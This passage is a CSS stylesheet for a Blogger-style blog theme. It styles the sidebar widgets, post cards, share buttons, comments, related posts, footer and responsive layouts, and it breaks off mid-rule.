.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.sidebar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 17px;
z-index: 0;
}
.sidebar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#26c6da;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding:0 10px 0 0;
overflow: hidden;
}
.post-outer {
padding:0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.index .post, .archive .post {
background:#f7f7f7;
border: 0.5px solid #f5f5f5;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 10px 0;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
}
.block-image {
float:left;
width: 280px;
height: auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 230px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 0;}
.breadcrumbs span a.bhome{color:#26c6da}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#26c6da}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
font-family: 'Shadows Into Light', cursive;
letter-spacing: 2px;
transition: all .3s;
background: #222222;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-left:3px solid #26c6da;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
}
.second-meta .read-more:hover {
color:#fff;
background:#26c6da;
border-color:#222222;
}
.block-image .post-labels {
position:absolute;
top: 10px;
left: 10px;
padding: 8px 12px 6px;
background: #00c8d7;
color: #fff;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.block-image .post-labels a {
color:#fff;
height:auto;
width:auto;
}
.block-image .meta-botom {
position:absolute;
bottom:10px;
right:10px;
}
.block-image .meta-botom .share-art {
position: relative;
}
.block-image .meta-botom .share-art span {
display: none;
}
.block-image .meta-botom .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.block-image .meta-botom .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
height: auto;
width: auto;
}
.block-image .meta-botom .share-art .fac-art  {
background-color: #003471;
}
.block-image .meta-botom .share-art .twi-art  {
background-color: #00BFF3;
}
.block-image .meta-botom .share-art .goo-art  {
background-color: #EA4D29;
}
.block-image .meta-botom .share-art i {color:#fff;}
.block-image .meta-botom .share-art a:hover i{opacity:0.7;}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: Oswald;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #222222;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #26c6da
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #26c6da;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#26c6da;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#222222;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family: Oswald;
}
#post-pager a span {
text-transform:capitalize;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #26c6da;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
position: relative;
padding: 10px 0;
text-align: center;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0 0 10px;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #222222;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.post-footer .share-title:after {
position: absolute;
left: 50%;
margin-left: -5px;
bottom: -5px;
content: "";
display: block;
width: 0;
height: 0;
border-left: 5px solid transparent;
border-right: 5px solid transparent;
border-top: 5px solid #eee;
}
.post-footer .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.post-footer .share-art i {
color:#fff;
}
.post-footer .share-art a:hover{color:#fff}
.post-footer .share-art .fac-art{background:#3b5998}
.post-footer .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.post-footer .share-art .twi-art{background:#00acee}
.post-footer .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.post-footer .share-art .goo-art{background:#db4a39}
.post-footer .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.post-footer .share-art .pin-art{background:#CA2127}
.post-footer .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.post-footer .share-art .lin-art{background:#0077B5}
.post-footer .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Comments Css ######################### */
.comments-title {
position: relative;
clear: both;
z-index: 1;
margin: 0;
line-height: 33px
}
.comments-title h2 {
display: inline-block;
position: relative;
background-color: #fff;
color: #1c1c1c;
font-size: 18px;
letter-spacing: -.4px;
text-transform: uppercase;
font-weight: 700;
z-index: 1;
margin: 0;
padding-right: 15px
}
.comments-title:after {
content: "";
position: absolute;
z-index: 0;
top: 14px;
left: 0;
width: 100%;
height: 5px;
background-color: #F5F5F5
}
.blogger-tab {
display: block
}
.comments {
clear: both;
margin: 0;
color: #1c1c1c;
background: #ffffff;
padding: 10px 0;
}
.comments h4 {
font-weight: 400;
font-size: 12px;
padding-top: 1px;
margin-bottom:10px;
}
.comments .comments-content {
margin: 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget_fluid span,
.fb_iframe_widget iframe {
width: 100%!important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 3px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 500;
display: block;
font-size: 16px
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 13px;
line-height: 1.4em;
color: #656565
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 2px 5px;
color: #1c1c1c;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #CD2122;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 11px;
position: relative;
font-style: italic;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
font-style: normal;
margin-right: 3px
}
.comments .comments-content .comment-header a {
color: inherit
}
.comments .comments-content .comment-header a:hover {
color: #CD2122
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 24%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-family: Oswald;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(4),
.related li:nth-of-type(8),
.related li:nth-of-type(12) {
margin-right: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#13253a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgba(255,255,255,0.2);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
color:#fff;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 10px 0px 10px;box-sizing:border-box;}
.lowerbar h2 {
padding: 0;
margin: 0 0 20px;
position:relative;
}
.lowerbar h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #1f3b5a;
top: 17px;
z-index: 0;
}
.lowerbar h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #13253a;
padding: 0 10px 0 0;
z-index: 1;
color:#fff;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #fff;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .ty-bonus .ty-bonos-entry a {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .ty-bonus .ty-wow {
border-color:#1f3b5a;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family:Oswald;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #222222;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #26c6da;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#26c6da;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #26c6da;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #222222;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #222222;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #222222;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #26c6da
}
.list-label-widget-content li span:last-child {
color: #222222;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #26c6da;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #222222;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #26c6da;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #222222;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget {
text-align:center;
max-height: 90px;
padding:0;
margin: 20px auto 0 !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content  .widget .widget-content {
display:inline-block;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: Oswald;}
.PopularPosts ul li a:hover{color:#26c6da}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
.related li {
width: 48%;
}
.related li:nth-of-type(2), .related li:nth-of-type(4), .related li:nth-of-type(6), .related li:nth-of-type(8), .related li:nth-of-type(10), .related li:nth-of-type(12) {
margin-right: 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
}
@media only screen and (max-width: 480px) {
.ticker .title, .tk-thumb, .ticker .post-tag {
display: none;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.related li {
width: 100%;
float: none;
margin-right: 0;
clear:both;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
